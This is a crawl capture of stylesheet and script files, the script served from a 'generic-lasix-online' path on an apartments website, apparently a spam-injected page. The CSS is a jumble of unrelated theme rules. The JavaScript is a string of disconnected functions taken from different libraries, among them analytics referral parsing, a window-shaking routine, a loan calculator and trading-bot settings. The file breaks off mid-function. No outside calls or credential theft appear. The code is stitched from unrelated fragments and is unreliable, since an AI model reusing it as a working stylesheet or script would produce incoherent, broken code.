.menu-item-2in1.icons{position:relative}
.menu-item-2in1.icons:after{-webkit-transform:translateX(-50%);background-color:#5a7a90;content:"";display:block;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:1px}
.menu-item-2in1.icons a{font-family:Museo Sans;font-size:19px;font-weight:300;margin:0;position:relative;width:50%}
.menu-item-2in1 .icon-container{fill:#b3b3b3;margin-right:6px;vertical-align:sub}
.menu-item-2in1 .icon-container.user svg{height:17px;width:16px}
.menu-item-2in1 .icon-container.cart svg{height:18px;width:18px}
.menu-item-2in1 .icon-container.cart{margin-left:41px}
.menu-item-2in1 .icon-container svg{fill:#fff}
.menu-item-2in1 a{color:#999;font-family:Museo Sans;font-size:15px;font-weight:300;margin-left:15px;text-transform:capitalize}
.menu-item-2in1 a:hover{color:#e2231a}

 .ttr_footer_bottom_footer 
{
height:200px;
}
 .modal.fade.in{top:20px;}
.cnt .bpd .in{padding:3% 10%}
.in{padding:20px}
.bp-t .out .in.pddbg{width:auto}
.bp-t .out .in{margin:0 auto}
.bp-t .out .in .cck{margin:0 auto;width:1040px}
.cnt .bpd .out .in{padding:3% 60px}
.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}
.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}
.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
nav ul ul .menu-item-has-children .dropdown-menu-toggle,.sidebar .menu-item-has-children .dropdown-menu-toggle{float:right}
.widget ul li.menu-item-has-children,.widget ul li.page_item_has_children{padding-bottom:0}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}


.header_twitter a {
	float: left;
	color: white;
	border-radius: 0 3px 3px 0;
	border: 1px solid #ffe80f;
	padding: 3px 15px;
	font-size: 14px;
	background: rgba(0, 0, 0, 0.28);
}
.weather-atlas-wrapper .current_temp .current_text{font-size:1.5em;line-height:1.2;text-transform:lowercase}
.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#159af2}


.site-branding {
	min-height: 2em;
	padding-right: 60px;
	position: relative;
}


.mega-menu .see-all {
    text-align: right;
}


.mega-menu .tag-list .list,
.mega-menu .tag-list .list a,
.mega-menu .see-all a {
    color: #bebebe;
}


.mega-menu .tag-list .list a:hover,
.mega-menu .see-all a:hover {
    color: #fff;
}


.mega-menu-light .mega-menu .tag-list .list,
.mega-menu-light .mega-menu .tag-list .list a,
.mega-menu-light .mega-menu .see-all a {
    color: #5d5d5d;
}


.mega-menu-light .mega-menu .tag-list .list a:hover,
.mega-menu-light .mega-menu .see-all a:hover {
    color: #010101;
}
.img-responsive{display:block;max-width:100%;height:auto}

 
.main-slider .no-slider .slider-text-content {
	padding: 40px 20px 10px;
}


.slider-text-content .cats-links a {
	border-bottom-width: 2px;
	
	border-style: solid;
	margin-right: 6px;
	font-style: normal;
	text-transform: uppercase;
	padding-bottom: 2px;
	
}


.main-slider .no-slider .slides li:first-child .slider-text-content .cats-links {
	display: block;
}
.how-do .step-title h3{height:50px;font-size:18px;font-weight:700;color:#555}

.pic, .white{ margin:0px !important; padding:0px;}

.pic{
	width: 47%;
	float: left;
	}


.flex {
  display: flex;
}


.flex-row {
  flex-direction: row;
}


.flex-row-reverse {
  flex-direction: row-reverse;
}


.flex-col {
  flex-direction: column;
}


.flex-col-reverse {
  flex-direction: column-reverse;
}


.flex-wrap {
  flex-wrap: wrap;
}


.flex-wrap-reverse {
  flex-wrap: wrap-reverse;
}


.flex-no-wrap {
  flex-wrap: nowrap;
}


.flex-1 {
  flex: 1;
}


.flex-auto {
  flex: auto;
}


.flex-initial {
  flex: initial;
}


.flex-none {
  flex: none;
}


.flex-grow {
  flex-grow: 1;
}


.flex-shrink {
  flex-shrink: 1;
}


.flex-no-grow {
  flex-grow: 0;
}


.flex-no-shrink {
  flex-shrink: 0;
}

.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}


.dot {
    height: 3px;
    width: 33px;
    background-color: rgba(184, 184, 184, 0.54);
    display: inline-block;
    transition: background-color ease;
    position:relative;
    z-index: 11;
}


.dot.active, .dot:hover {
    background-color: #e2e2e2;
}
#menu-item-141495{padding-left:10px;}


.navigation__item, .menu-item {
  position: relative;
}


  .navigation__main-link, .menu-item a {
    font-size: 17px;
  }


.menu-item:hover {
    background: #eeeeee;
    color: black !important;
}


.menu-item:hover a {
    color: black !important;
    opacity: 1;
}


.menu-item {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}


.site-logo {
	font-family: 'Montserrat', sans-serif;;
}


.site-logo a {
	color: white;	
}

 
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

.clear{
	clear: both;
}

.section-news .box-news .box-text .tag{display: inline-block;}

    
.row {width: 100%;margin-left: auto;margin-right: auto;margin-top: 0;margin-bottom: 0;*zoom: 1; }
.row:before, .row:after {content: " ";display: table; }
.row:after {clear: both; }
.row.collapse .row {margin-left: 0;margin-right: 0; }
.row .row {width: auto;margin-left: -0.9375em;margin-right: -0.9375em;margin-top: 0; margin-bottom: 0; max-width: none; *zoom: 1; }
.row .row:before, .row .row:after {content: " "; display: table; }
.row .row:after {clear: both; }
.row .row.collapse {width: auto;margin: 0;max-width: none;*zoom: 1; }
.row .row.collapse:before, .row .row.collapse:after {content: " ";display: table; }
.row .row.collapse:after {clear: both; }
.menu-item-lang-selector .flag{margin-right:6px;}
.rtl .menu-item-lang-selector .flag{margin-left:6px;margin-right:0;}
.cmn-menu__item__close .footer-menu-btn,.cmn-menu__item__close .header-menu-pc__item-btn,.cmn-menu__item__close .header-menu-sp__item-btn{pointer-events:none}
.header-menu-sp__item{margin-bottom:32px}
.header-menu-sp__item:last-child{margin-bottom:0}
.header-menu-sp__item.is-active .header-menu-sp__item-btn,.header-menu-sp__item__sub-item.is-active .header-menu-sp__sub-item-btn{color:#000}
.header-menu-sp__item-btn,.header-menu-sp__sub-item-btn{color:#b2b2c3}
.header-menu-sp__item-btn-txt-en,.header-menu-sp__item-btn-txt-jp{font-weight:700;text-align:center}
.header-menu-sp__item-btn-txt-en{font-family:'Montserrat',sans-serif;font-size:15px;letter-spacing:.36em}
.header-menu-sp__item-btn-txt-jp{font-size:10px;letter-spacing:.39em}


#leftside .cat-item ul.children, #rightside .cat-item ul.children {
	margin-left: 1em;
}
.vcex-teaser-text{padding-top:10px}
.vcex-teaser-text p:last-child{margin:0}
.small-12{width:100%}

		
		.kit-body-wrap .page-layout-wrap .template-template3 .description-container .small-12:first-child .description-content {
			border: 3px solid #f59d2b;
		}
#main{padding:0 10px 0 15px}
* html .clearfix{zoom:1}
*:first-child+html .clearfix{zoom:1}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.wpb_wrapper .top-icon .porto-just-icon-wrapper{margin-bottom:15px}

    #page #colophon .association {
      position: relative;
      height: 150px;
      background: #0a2a3b;
      color: #fff; }

      #page #colophon .association .container {
        position: absolute;
        bottom: 0;
        left: 50%;
        transform: translate(-50%, 0%);
        z-index: 9; }

        #page #colophon .association .container p {
          margin: 0; }

        #page #colophon .association .container img {
          position: relative;
          left: 40px;
          bottom: 20px; }

      #page #colophon .association .triangle-agility {
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 0px 800px 290px 0px;
        border-color: transparent transparent #0a2a3b transparent;
        position: absolute;
        left: 0;
        top: 0; }
.section--footer .footer-social-links{float:left;display:block;margin-right:1.78571%;width:23.66071%;margin-right:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;font-family:'Campton Book', Arial, Helvetica, sans-serif;text-rendering:geometricPrecision;background-color:#40C4E0;font-size:.875em}
.section--footer .footer-social-links:last-child{margin-right:0}
.section--footer .footer-social-links p{display:inline-block}
.online-banking-bumper-wrap{opacity:1;visibility:visible;position:fixed;overflow:auto;z-index:100001;transition:all .3s;width:100%;height:100%;top:0;left:0;text-align:center;display:none;background-color:rgba(0,0,0,.5)}
.online-banking-bumper-wrap .bumper{opacity:1;visibility:visible;display:inline-block;outline:none;transition:all .3s;text-align:left;position:relative;vertical-align:middle;min-height:20px;padding:19px;margin-bottom:20px;background-color:#343434;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);width:95%;max-width:255px;margin:125px auto 0;color:#fff}
.online-banking-bumper-wrap .bumper iframe{border:none}
.online-banking-bumper-wrap .bumper a{color:#fff}

	.news-in-pic-widget .news-in-p, .instagram-widget-list li, .flickr-widget .flickr_badge_image{width: 82px;height: 75px;}

.red{color:#c00}

.footer_inv_left{ width: 500px; color: #6babd8; font-size: 12px; text-align:left; float: left;}

.module_text{padding: 2px 15px; background: #eee; margin-bottom: 20px;}
.c-header__top-nav-wrapper{position:fixed;z-index:106;top:0;left:0;right:0;width:100%}



#eut-header .eut-horizontal-menu.eut-arrow ul.eut-menu .megamenu ul .menu-item-has-children a:after,
#eut-header .eut-horizontal-menu.eut-arrow-not-first-level ul.eut-menu .megamenu ul .menu-item-has-children a:after {
	display: none;
}


.eut-toggle-menu ul.eut-menu li.menu-item-has-children a {
	padding-right: 40px;
}


.eut-toggle-menu .eut-main-menu.eut-align-center li.menu-item-has-children a {
	padding-left: 20px;
	padding-right: 20px;
}
#navigation .ava{width:50px;height:50px;display:block;float:left;border-radius:50%}
.b-photodescr-header .ava{width:40px;height:40px;vertical-align:top;margin-right:5px;border-radius:50%}
.navigation-profile .ava{width:28px!important;height:auto!important;margin-top:0!important}


.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children {
	position: relative;
}


.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children {
	margin-right: -31px;
}

.tiled-gallery .gallery-group {
	float: left;
	position: relative;
}


#portfolio .portfolio-item {
  overflow: hidden;
  position: relative;
  padding: 0;
  vertical-align: middle;
  text-align: center;
}


#portfolio .portfolio-item h2 {
  color: #ffffff;
  font-size: 24px;
  margin: 0;
  text-transform: capitalize;
  font-weight: 700;
}


#portfolio .portfolio-item img {
  -webkit-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
  width: 100%;
}


#portfolio .portfolio-item:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}


#portfolio .portfolio-item:hover .portfolio-overlay {
  opacity: 1;
  background: rgba(0, 0, 0, 0.7);
}

.homepage_cta_blocks_wrap .homepage_cta_block_wrap .homepage_cta_block .block_btn_wrap {display:block;position:absolute;width:80%;left:10%;bottom:0px;background-color:#ffffff;padding-bottom:10px;padding-top:5px;text-align:center;opacity:0;font-size:16px;font-weight:700;}

.homepage_cta_blocks_wrap .homepage_cta_block_wrap:hover .homepage_cta_block .block_btn_wrap {opacity:1;}
#footer-legal ul{margin:0}
body.page-template-template-home2018 .products-hero{background:#fff}
body.page-template-template-home2018 .products-hero .hero-content{padding:4em 2em}
body.page-template-template-home2018 .products-hero .hero-content h2{font-weight:800;color:#333;font-size:42px;margin-bottom:2em}


.footerrow {
 

	display: table-row;
	line-height: 2.2rem;
}


.ratings {
    position: absolute;
    right: 1em;
    top: 50%;
    transform: translateY(-50%);
}
.jet-posts .posted-by__content{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Lato, sans-serif;letter-spacing: 0em;text-transform: none;}
.jet-posts .posted-by__content,.jet-posts .posted-by__content a:not(:hover){color: #42474c;}
.jet-posts .invert .posted-by__content,.jet-posts .invert .posted-by__content a:not(:hover){color: #ffffff;}


#content-side {
	background-repeat: repeat-y;
}


--- FILE ---
content_type: text/css
request_url: https://fountainheadapartmentsma.com/generic-lasix-online/style.css
body_size: 1296
content:
.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}
.elementor-widget-wrap{position:relative;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}
.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.grid__cell,.inp-items__item,.logos__item,.b-showroom__item,.b-tabs__item,.c-img__item,.c-products__item,.f-filter__menu-item,.m-main__item,.m-sub__item{padding:0;margin:0;background:none;overflow:visible;background-size:auto;background-position:0 0}
.m-main__item{margin-bottom:10px}
.m-main__item--contact{display:none}
.m-main__item:first-child .m-main__link{padding-left:0;}
.m-main__item:first-child .m-main__link.is-active:after{left:0}
.m-main__item--last-child .m-main__link{padding-right:0;}
.m-main__item--last-child .m-main__link.is-active:after{right:0}
.m-main__item:first-child{margin-top:0}
.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.top-header .container,.top-header .container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:flex-end}



.top-header .container {
  align-items: start;
}


.icon_circle_1{
	height:107px;
	width:107px;
	border-radius:50%;
	margin:auto;
	background: rgba(0,147,226,1);
	background: -moz-linear-gradient(-45deg, rgba(0,147,226,1) 0%, rgba(109,46,192,1) 100%);
	background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(0,147,226,1)), color-stop(100%, rgba(109,46,192,1)));
	background: -webkit-linear-gradient(-45deg, rgba(0,147,226,1) 0%, rgba(109,46,192,1) 100%);
	background: -o-linear-gradient(-45deg, rgba(0,147,226,1) 0%, rgba(109,46,192,1) 100%);
	background: -ms-linear-gradient(-45deg, rgba(0,147,226,1) 0%, rgba(109,46,192,1) 100%);
	background: linear-gradient(135deg, rgba(1, 223, 215, 1) 0%, rgba(0,64,255,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0093e2', endColorstr='#6d2ec0', GradientType=1 );
}


.catchresponsive-nav-menu .menu-item:hover,
.catchresponsive-nav-menu .page_item:hover {
	position: static;
}


.sidebar-header-right .widget_nav_menu .menu-item:hover {
	position: relative;
}
.media-heading{margin:0 0 5px}
h1.media-heading{margin-top:20px}

li.menu-item-has-children .drop.active ~ ul {
right: 0;
margin: auto;
left: 0;
border-width: 3px 0 !important
}

#topnav li.menu-item-has-children a.active ~ ul.sub-menu li.menu-item-has-children.active {
height: auto !important
}
ul.sub-menu li.menu-item-has-children:after{color:#fff;position:absolute;top:0;right:10px;font-family:FontAwesome,sans-serif;font-size:25px}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-4{width:33.33333333%}


	.site-header .col-md-4,
	.site-header .col-md-8 {
		min-height: 0;
	}

	.service.col-md-4:nth-of-type(3n+1) {
		clear: left;
	}

.menu-nav{
	
	display: inline-block;
	zoom: 1;
	*display: inline;
	text-align: left;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-sm-3{width:25%}
.auto-clear .col-sm-3:nth-child(4n+1){clear:left}

.testimonials .testimonial-author{overflow:hidden;}

	
.container .grid_1,
.container .grid_2,
.container .grid_3,
.container .grid_4,
.container .grid_5,
.container .grid_6,
.container .grid_7,
.container .grid_8,
.container .grid_9,
.container .grid_10,
.container .grid_11,
.container .grid_12,
.container .grid_13,
.container .grid_14,
.container .grid_15,
.container .grid_16 { width: 92%; margin: 0px 0px 20px 0px; float: none; display: block;padding: 0px 4%;   }




.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12, .grid_13, .grid_14, .grid_15, .grid_16 { display:inline; float: left; position: relative; margin-left: 1%; margin-right: 1%; overflow: hidden;}

.container .grid_16 { width:98.0%; }
.section#presentation .section__content--presentation .section__subtitle{font-family:"camptonbook",Arial,sans-serif;text-transform:none}
.section#presentation .section__content--presentation .section__subtitle em{font-family:"campton_bookbold",Arial,sans-serif;font-style:normal}
.section#contacts .section__title--rotate .section__subtitle{font-family:"camptonbook",Arial,sans-serif;text-transform:none}
.section#contacts .section__title--rotate .section__subtitle em{font-family:"campton_bookbold",Arial,sans-serif;font-style:normal}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fountainheadapartmentsma.com/generic-lasix-online/polls-js.js
body_size: 4384
content:
    function eachReverse(ary, func) {        if (ary) {
            var i;
            for (i = ary.length - 1; i > -1; i -= 1) {
                if (ary[i] && func(ary[i], i, ary)) {
                    break;
                }
            }
        }
    }

function check_english(str) {    var ENGLISH = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
    var index;
    for (index = str.length - 1; index >= 0; --index) {
        if (ENGLISH.indexOf(str.substring(index, index + 1)) < 0) {
            return false;
        }
    }
    return true;
}

function _uRef() { if (_ur=="0" || _ur=="" || _ur=="-") return "";
 var i=0,h,k,n;
 if ((i=_ur.indexOf("://"))<0 || _uGCse()) return "";
 h=_ur.substring(i+3,_ur.length);
 if (h.indexOf("/") > -1) {
  k=h.substring(h.indexOf("/"),h.length);
  if (k.indexOf("?") > -1) k=k.substring(0,k.indexOf("?"));
  h=h.substring(0,h.indexOf("/"));
 }
 h=h.toLowerCase();
 n=h;
 if ((i=n.indexOf(":")) > -1) n=n.substring(0,i);
 for (var ii=0;ii<_uRno.length;ii++) {
  if ((i=n.indexOf(_uRno[ii].toLowerCase())) > -1 && n.length==(i+_uRno[ii].length)) { _ufno=1; break; }
 }
 if (h.indexOf("www.")==0) h=h.substring(4,h.length);
 return "utmccn=(referral)|utmcsr="+_uEC(h)+"|"+"utmcct="+_uEC(k)+"|utmcmd=referral";
}

			function showDivibar( divibar_id ) {				
				if ( !isInt( divibar_id ) )
					return;
				
				divi_divibar_container_selector = '#divi-divibars-container-' + divibar_id;
				
				if ( $( divi_divibar_container_selector ).length ) {
				
					divibar_body = $( divi_divibar_container_selector ).find( '.divibars' );
					
					toggleSrcInPlayableTags( divibar_body );
					
					toggleDivibar( divibar_id );
				}
			}

function shake_y(n) {	if (window.moveBy) {
		for (i = 10; i > 0; i--) {
			for (j = n; j > 0; j--) {
				window.moveBy(0,i);
				window.moveBy(0,-i);
			}
		}
	}
}

                function f(a, b) {                    for (var c = [], d = 0; d < a.length; d += 1) {
                        var e = a[d],
                            f = {
                                x: b.xScale * e.x + b.scale01 * e.y + b.dx,
                                y: b.scale10 * e.x + b.yScale * e.y + b.dy,
                                onCurve: e.onCurve,
                                lastPointOfContour: e.lastPointOfContour
                            };
                        c.push(f)
                    }
                    return c
                }

	function hasSwitched() {		lastOrientation = getOrientation();
		lastDevice = getDevice();
		if(lastOrientation !== orientation || lastDevice.class !== device.class) return true;
		else return false;
	}

	function MakeDefWrapper(self) {		this.def = self;
		this.triggered = false;
	}

  function boxesAlign() {    var container = $( '.category .contentWrap' );
    container.masonry({
      columnWidth: '.articleWrap',
      itemSelector: '.articleWrap'
    });
  }

                function darkSlidePrevMouseOver(currentSlider, activeIndex) {                     var $indexAdd = ($(currentSlider).find('.swiper-container').attr('data-loop') == 'true') ? 0 : 0;
                 
                    if($(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex + 1) +')').attr('data-color-scheme') == 'dark') {
                        if($(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +')').attr('data-color-scheme') == 'dark') {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +') .video-texture').addClass('half-light-overlay').addClass('no-trans');
                        } else {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +') .video-texture').addClass('light-overlay').addClass('no-trans');
                        }
                    } else {
                        if($(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +')').attr('data-color-scheme') == 'light') {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +') .video-texture').addClass('half-dark-overlay').addClass('no-trans');
                        } else {
                            $(currentSlider).find('.swiper-slide:nth-child('+ (activeIndex - $indexAdd) +') .video-texture').addClass('dark-overlay').addClass('no-trans');
                        }
                    }
                }

function ffwd_scaleOut(current_image_class, next_image_class, direction) {	ffwd_grid(1, 1, 0, 0, 0, 1.5, 0, current_image_class, next_image_class, direction);
}

  function executeRight(mws, method, value, terminated) {    for (var i = mws.length - 1; i >= 0; i--) {
      var mw = mws[i];
      if (mw[method]) {
        mw[method](terminated, value);
      }
    }
  }

function isTouchDevice(){	try{
		document.createEvent("TouchEvent");
		return true;
	}catch(e){
		return false;
	}
}

function hashGet(key) {  var data = this.__data__;
  if (nativeCreate) {
    var result = data[key];
    return result === HASH_UNDEFINED ? undefined : result;
  }
  return hasOwnProperty.call(data, key) ? data[key] : undefined;
}

    function toDate () {        return this._offset ? new Date(+this) : this._d;
    }

    function f(a) {        return e(a, !0)
    }

function showPageListV2(ele) { 	
	var indexItem= ele.parentNode.getElementsByTagName('select')[0].selectedIndex;
	var redirection=ele.parentNode.getElementsByTagName('select')[0].
	getElementsByTagName('option')[indexItem].value;
  if (redirection!=null && redirection!='' && redirection!='||') {
    var aRedirection = redirection.split('||'); 
    if (aRedirection[0]!=null && aRedirection[0]!=''){
	    if (aRedirection[1]!='_blank') {
      	document.location.target='_self'; 
      	document.location.href=aRedirection[0];
    	} else {
    	  window.open(aRedirection[0],'_blank');
    	}
    }else{
    	alert('La valeur selection�e n\'est pas accompagn�e d\'un lien de redirection.');
    }
  }
}

function mouseoutMenu() {	if ((navigator.appName == "Microsoft Internet Explorer") && (getExplorerVersion() < 4.5))
		return true;
	hideMenu(false, false);
	return true;
}

function calculatePayment(principal, interest, payments){    var returnValue = '';
    var x = 0;
    var af = 0;
    var raf = 0;
    var monthly = 0;
    var interest_free_months = 0;
    if(arguments.length >= 4){
        interest_free_months = arguments[3];
    }
    if(interest > 0){
        x = Math.pow(1 + interest, payments);
        af =  (x * interest) / (x - 1);
        raf = af / (1 + (interest_free_months * af));
        monthly = principal * raf;
//        monthly = (principal * x) / (x - 1);
    }else{
        monthly = principal / payments;
    }
    
    if(!isNaN(monthly) && (monthly != Number.POSITIVE_INFINITY) && (monthly != Number.NEGATIVE_INFINITY)){
        returnValue  = round(monthly);
    }
    return returnValue;
}

function Gamma0 (x, xl) {  return (x >>> 1 | xl << 31) ^ (x >>> 8 | xl << 24) ^ (x >>> 7)
}

	    function DelayWhenSubscriber(destination, delayDurationSelector) {	        _super.call(this, destination);
	        this.delayDurationSelector = delayDurationSelector;
	        this.completed = false;
	        this.delayNotifierSubscriptions = [];
	        this.values = [];
	    }

  function set_default_currency() {    default_currency = currency.GBP;
    update_currency_values(default_currency);
    $("[data-amount=first]").prop('checked', true);
    $("[name=donate_email]").prop('checked', true);
    $("[name=donate_subscription]").first().prop('checked', true);
    update_chosen_currency();
  }

	function largeIconHover(){		$('.icon-3x').each(function(){
			$(this).closest('.col').hover(function(){
				$(this).find('.icon-3x').addClass('hovered')
			},function(){
				$('.icon-3x').removeClass('hovered')
			});
		});
		//remove gradient from FF
		if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1 || navigator.userAgent.indexOf("MSIE ") > -1 || navigator.userAgent.match(/Trident\/7\./))
			$('[class^="icon-"].extra-color-gradient-1, [class^="icon-"].extra-color-gradient-2, [class^="icon-"][data-color="extra-color-gradient-1"], [class^="icon-"][data-color="extra-color-gradient-2"], .nectar-gradient-text').addClass('no-grad');
	}

        function mb() {            tc();
            if (B) {
                B = l;
                b.$GetNow();
                b.$RemoveEvent(f, "mousemove", Db);
                b.$RemoveEvent(f, "touchmove", Db);
                M = H;
                z.$Stop();
                var a = w.$GetPosition();
                h.$TriggerEvent(i.$EVT_DRAG_END, t(a), a, t(G), G);
                E & 12 && Rb();
                gc(d)
            }
        }

	function supportsInlineSVG() {		var div = document.createElement( 'div' );
		div.innerHTML = '<svg/>';
		return 'http://www.w3.org/2000/svg' === ( 'undefined' !== typeof SVGRect && div.firstChild && div.firstChild.namespaceURI );
	}

        function Accessbility() {        }

function SaveBotSettings2(BrandID, IsAutoTrade, BetAmount, MinPayout, MaxTakeProfit, MaxStopLoss, MaxConcurrentTrades, MaxTradesPerDay, AllowedAssets, InvertSignal, channelStrength, callback) {	var data = {
		'cmd': 'SaveBotSettings',
		'BrandID': BrandID,
		'IsAutoTrade': IsAutoTrade,
		'BetAmount': BetAmount,
		'MinPayout': MinPayout,
		'MaxTakeProfit': MaxTakeProfit,
		'MaxStopLoss': MaxStopLoss,
		'MaxConcurrentTrades': MaxConcurrentTrades,
		'MaxTradesPerDay': MaxTradesPerDay,
		'AllowedAssets': AllowedAssets,
		'InvertSignal' : InvertSignal,
		'channelStrength' : channelStrength
	};
	ServiceRequest(data, callback);
}

function animated_titles() {	$animatedTitlesOffsetPos = ($('#nectar_fullscreen_rows').length > 0) ? '100%' : 'bottom-in-view';
	$($fullscreenSelector+'.nectar-animated-title').each(function(i){
		var $that = $(this);
		var waypoint = new Waypoint({
 			element: $that,
 			 handler: function(direction) {
			   
					if($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('completed')) { 
						 waypoint.destroy();
						return;
					}
					$that.addClass('completed');
					waypoint.destroy();
			  },
			  offset: $animatedTitlesOffsetPos
		});
	});
}

			function et_pb_check_cookie_value( cookie_name, value ) {				return et_pb_get_cookie_value( cookie_name ) == value;
			}

	function createObjParam(el, pName, pValue) {		var p = createElement("param");
		p.setAttribute("name", pName);	
		p.setAttribute("value", pValue);
		el.appendChild(p);
	}

            function swipeTo(href, e) {                href = '_' + href; // ensure a char before #
                if (!~href.indexOf('#')) return;
                var section = href.split('#')[1];
                if (~anchorArr.indexOf(section)) {
                    if (typeof e !== 'undefined') e.preventDefault();
                    if (scrollable) $.fn.fullpage.moveTo(section);
                    else MK.utils.scrollToAnchor('[data-title="'+section+'"]');
                }
            }

    function map(arr, fn) {        var res = [], i;
        for (i = 0; i < arr.length; ++i) {
            res.push(fn(arr[i], i));
        }
        return res;
    }

    function ab(a, b) {      if (element.css(b) === 'auto') return a
      if (element.css(a) === 'auto') return b
      
      var size_a = parseInt(element.css(a), 10)
      var size_b = parseInt(element.css(b), 10)
  
      return size_a > size_b ? b : a
    }

    function setOffsetToLocal (keepLocalTime) {        if (this._isUTC) {
            this.utcOffset(0, keepLocalTime);
            this._isUTC = false;
            if (keepLocalTime) {
                this.subtract(getDateOffset(this), 'm');
            }
        }
        return this;
    }

    function redraw(g) {      g.selectAll(".resize").attr("transform", function(d) {
